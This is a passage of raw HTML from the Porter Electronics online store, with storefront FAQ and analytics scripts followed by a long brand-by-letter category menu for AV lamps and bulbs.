if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
<script>window.aic = {};
window.aic.productId = "";
window.aic.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3BvcnRlcmVsZWN0cm9uaWNzLmNvbSJdLCJlYXQiOjE3NjkwODAxMTksImlhdCI6MTc2ODkwNzMxOSwiaXNzIjoiQkMiLCJzaWQiOjcwOTYyMCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.VzU2UaABhurTXOTFyBvBeOrVjrAAOiHis196uYp501Vn2qWy1gyG_6S-zRRlzcTgagPNokHxoPHpzSx3YaCVlA";

            window.aic.displayFaq = true;
            window.aic.generateRichResultsMarkup = true;
        window.aic.getFaqTargetElement = () => {
    const tabs = document.querySelector("article.productView-description ul.tabs");
    // theme featuring tabs
    const faqTabTemplate = `
        <li class="tab tab--faqs">
            <a class="tab-title" href="#tab-faqs" aria-selected="false" style="text-transform:none!important;">FAQ</a>
        </li>`

    const faqTab = document.createElement("template");
    faqTab.innerHTML = faqTabTemplate;
    if (tabs.children && tabs.children.length > 1) {
        tabs.insertBefore(faqTab.content, tabs.children[1]);
    }
    else {
        tabs.appendChild(faqTab.content);
    }

    const tabContentTemplate = `
            <div class="tab-content" id="tab-faqs" data-emthemesmodez-mobile-collapse>
            <h2 class="page-heading">Frequently Asked Questions</h2>
            <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content="">
            </div>
            </div>
            `;

    const tabContent = document.createElement("template");
    tabContent.innerHTML = tabContentTemplate;

    const tabsContainer = document.querySelector("article.productView-description .tabs-contents");
    tabsContainer.appendChild(tabContent.content);
    return tabsContainer.querySelector("#tab-faqs .productView-description-tabContent");
}
window.aic.decorateRichResults = (richResultsElement) => {
    richResultsElement.setAttribute("id", "wsa-rich-snippets-aicopywriter-faq");
}

if (window.aic) {
    const productId = window.aic.productId;
    if (productId) {
        fetch('/graphql', {
            method: 'POST',
            credentials: 'same-origin',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': 'Bearer ' + window.aic.token
            },
            body: JSON.stringify({
                query: `query FaqQuery {site {product(entityId: ${productId}) {metafields(namespace: "monsterplugins.ai.copywriter") {edges {node {key,value}}}}}}`
            })
        })
            .then(res => res.json())
            .then(async data => {
                try {
                    const metafieldEdges = data.data.site.product.metafields.edges;
                    if (metafieldEdges.length > 0) {
                        const edgeCount = data.data.site.product.metafields.edges.length;
                        const metafield = data.data.site.product.metafields.edges[edgeCount - 1].node; // get the last element
                        const faqs = JSON.parse(metafield.value);
                        if (window.aic.generateRichResultsMarkup === true) {
                            const richResultsContainerTemplate = `{"@context": "https://schema.org","@type": "FAQPage","mainEntity": [##items##]}`;
                            const richResultsFaqTemplate = `{"@type": "Question","name": ##question##,"acceptedAnswer": {"@type": "Answer","text": ##answer##}}`;
                            let items = "";
                            for (let i = 0; i < faqs.length; i++) {
                                items += richResultsFaqTemplate.replace("##question##", JSON.stringify(faqs[i].question)).replace("##answer##", JSON.stringify(faqs[i].answer));
                                if (i !== faqs.length - 1) {
                                    items += ",";
                                }
                            }

                            const richResultsMarkup = richResultsContainerTemplate.replace("##items##", items);
                            const richResultsElement = document.createElement("script");
                            richResultsElement.setAttribute("type", "application/ld+json");
                            if (window.aic.decorateRichResults) {
                                window.aic.decorateRichResults(richResultsElement);
                            }
                            richResultsElement.innerText = richResultsMarkup;
                            document.head.appendChild(richResultsElement);
                        }

                        if (window.aic.displayFaq === true) {
                            const faqContainerTemplate = `
                <div>
                  <ul class="faq-items">
                  </ul>
                </div>
              `;

                            const faqTemplate = `
              <li>
                <strong>##question##</strong>
                <p>##answer##</p>
              </li>
              `;
                            const createFaqContainer = (faqs) => {
                                const faqContainer = document.createElement("template");
                                faqContainer.innerHTML = window.aic.faqContainerTemplate ? window.aic.faqContainerTemplate : faqContainerTemplate;
                                const faqItems = faqContainer.content.querySelector(".faq-items");

                                for (const faq of faqs) {
                                    const faqElement = document.createElement("template");
                                    faqElement.innerHTML = window.aic.faqTemplate ? window.aic.faqTemplate : faqTemplate;
                                    faqElement.innerHTML = faqElement.innerHTML.replace("##question##", faq.question);
                                    if(window.aic.prepareLinks){
                                        faq.answer = window.aic.prepareLinks(faq.answer);
                                    }
                                    faqElement.innerHTML = faqElement.innerHTML.replace("##answer##", faq.answer);
                                    faqItems.appendChild(faqElement.content);
                                }

                                return faqContainer.content;
                            }

                            let trials = 0;
                            while (trials < 10) {
                                trials++
                                const faqTarget = await window.aic.lazyGetFaqTargetElement();
                                if (faqTarget) {
                                    const faqContainer = createFaqContainer(faqs);
                                    faqTarget.appendChild(faqContainer);
                                    break;
                                }
                            }
                        }
                    }
                }
                catch (err) {
                    console.error(err);
                    console.error("An error has occured while getting product FAQ");
                }

            })
            .catch(error => console.error(error));
    }
}

window.aic.lazyGetFaqTargetElement = () => {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            console.log("getting tabs");
            let faqTarget = null;
            try{
                faqTarget = window.aic.getFaqTargetElement();
            }
            catch{
            }
            if (faqTarget) {
                resolve(faqTarget);
            }
            else {
                resolve(null);
            }
        }, 500);
    });
}
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_334/ecmrx_334_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_334/ecmrx_334_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_334/ecmrx_334_3.js"></script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rd0epm4t94");
</script><script>
    (function (c, s, q, u, a, r, e) {
        c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
        c._hjSettings = { hjid: a };
        r = s.getElementsByTagName('head')[0];
        e = s.createElement('script');
        e.async = true;
        e.src = q + c._hjSettings.hjid + u;
        r.appendChild(e);
    })(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 6389813);
</script>
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"709620","timezone_offset":"-7.0","timestamp":"2026-01-20T20:43:40.82884400Z","visit_id":"ee7a7dde-01b4-48bb-a3b4-560f2f0f3b0a","channel_id":1}');
})();
</script>

        

        <!-- snippet location htmlhead -->

         
    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar 
        papaSupermarket-style--modern
        papaSupermarket-pageType--category 
        papaSupermarket-page--pages-category 
        emthemesModez-productUniform
        
        papaSupermarket--showAllCategoriesMenu
        
        
        has-faceted
        
        
        
        " id="topOfPage">


        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
        <li class="navUser-item">
            <span class="navUser-welcome">Welcome to Porter Electronics!</span>
        </li>
    </ul>
</nav>

<nav class="navUser">


        
    <ul class="navUser-section">
        

        <li class="navUser-item">
            <a class="navUser-action" href="tel:480-626-1394">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>480-626-1394</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">
                    <i class="icon"><svg><use href="#icon-user-solid" /></svg></i>
                    <span class="navUser-item-loginLabel">Sign In</span>
                </a>
                    <span class="navUser-or">/</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>
        </li>
    </ul>
</nav>            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://porterelectronics.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/500x100/porter_electronics_blue_logo_1629323643__14267.original.jpg" srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/500x100/porter_electronics_blue_logo_1629323643__14267.original.jpg 1x, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1000w/porter_electronics_blue_logo_1629323643__14267.original.jpg 2x" alt="Porter Electronics" title="Porter Electronics">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>


            <li class="navUser-item">
                <a class="navUser-action navUser-action--wishlist" href="/wishlist.php" title="Wish Lists">
                    <i class="icon"><svg><use href="#icon-heart" /></svg></i>
                    <span class="navUser-item-wishlistLabel"><span class='firstword'>Wish </span>Lists</span>
                </a>
            </li>
        


        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Categories</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/av-lamps/"
    data-instantload
    
    data-collapsible="navPages-648"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    AV Lamps and Bulbs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-648" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/av-lamps/" data-instantload>All AV Lamps and Bulbs</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/3m/" data-instantload >3M</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/a/"
                        data-instantload
                        
                        data-collapsible="navPages-1003"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        A <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1003">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/a/" data-instantload>All A</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/amplifier-corp-2/" >Amplifier Corp.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ansco-2/" >Ansco</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/apollo-2/" >Apollo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/argus-2/" >Argus</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/atlas-rand-corp-2/" >Atlas Rand Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/atlas-warner-corp-2/" >Atlas Warner Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accura-1/" >Accura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/airequipt-1/" >Airequipt</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/alpex-1/" >Alpex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/altman-stage-lighting-company-1/" >Altman Stage Lighting Company</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/american-dj-1/" >American DJ</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/american-optical-1/" >American Optical</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/b/"
                        data-instantload
                        
                        data-collapsible="navPages-1021"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        B <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1021">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/b/" data-instantload>All B</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/baia-engineering-co-2/" >Baia Engineering Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/baskon-corp-2/" >Baskon Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bauer-2/" >Bauer</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bausch-lomb-2/" >Bausch &amp; Lomb</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bell-howell-1/" >Bell &amp; Howell</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/beseler-2/" >Beseler</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bolex-2/" >Bolex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/borg-warner-2/" >Borg Warner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/brumberger-sales-corp-2/" >Brumberger Sales Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/buhl-2/" >Buhl</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/c/"
                        data-instantload
                        
                        data-collapsible="navPages-1041"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        C <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1041">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/c/" data-instantload>All C</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/canon-1/" >Canon</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/century-strand-lighting-2/" >Century Strand Lighting</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/chauvet-2/" >Chauvet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/chinon-1/" >Chinon</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/colorhead-2/" >Colorhead</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/d/"
                        data-instantload
                        
                        data-collapsible="navPages-1069"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        D <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1069">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/d/" data-instantload>All D</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dejur-amsco-corp-2/" >DeJur Amsco Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dolen-jenner-2/" >Dolen Jenner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dukane-1/" >Dukane</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/e/"
                        data-instantload
                        
                        data-collapsible="navPages-1083"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        E <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1083">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/e/" data-instantload>All E</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eiki-1/" >Eiki</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eiko-1/" >Eiko</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/elmo-1/" >Elmo</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/emdeko-2/" >Emdeko</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/eumig-usa-inc-2/" >Eumig (USA), Inc</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/f/"
                        data-instantload
                        
                        data-collapsible="navPages-1100"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1100">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/f/" data-instantload>All F</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/federal-2/" >Federal</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/forox-2/" >Forox</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/g/"
                        data-instantload
                        
                        data-collapsible="navPages-1114"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        G <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1114">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/g/" data-instantload>All G</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/g-t-luscombe-co-2/" >G T Luscombe Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/gaf-2/" >GAF</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graflex-singer-corporation-2/" >Graflex (Singer Corporation)</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/great-performance-products-2/" >Great Performance Products</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/h/"
                        data-instantload
                        
                        data-collapsible="navPages-1129"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        H <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1129">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/h/" data-instantload>All H</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/hanimex-2/" >Hanimex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/helene-curtis-industries-2/" >Helene Curtis Industries</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/j/"
                        data-instantload
                        
                        data-collapsible="navPages-1155"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        J <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1155">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/j/" data-instantload>All J</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/j-c-penney-co-2/" >J. C. Penney Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/junior-2/" >Junior</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/k/"
                        data-instantload
                        
                        data-collapsible="navPages-1006"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        K <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1006">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/k/" data-instantload>All K</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ken-a-vision-2/" >Ken-A-Vision</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/keystone-camera-co-2/" >Keystone Camera Co</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/kodak-1/" >Kodak</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/kopyrite-2/" >Kopyrite</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/l/"
                        data-instantload
                        
                        data-collapsible="navPages-1172"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1172">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/l/" data-instantload>All L</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/l-e-2/" >L&amp;E</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/lowel-2/" >Lowel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/luminos-photo-corporation-2/" >Luminos Photo Corporation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/lycian-stage-lighting-2/" >Lycian Stage Lighting</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/m/"
                        data-instantload
                        
                        data-collapsible="navPages-1190"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        M <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1190">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/m/" data-instantload>All M</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/mansfield-industries-2/" >Mansfield Industries</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/minolta-1/" >Minolta</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/montgomery-ward-2/" >Montgomery Ward</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/n/"
                        data-instantload
                        
                        data-collapsible="navPages-1212"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        N <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1212">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/n/" data-instantload>All N</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/nikon-1/" >Nikon</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
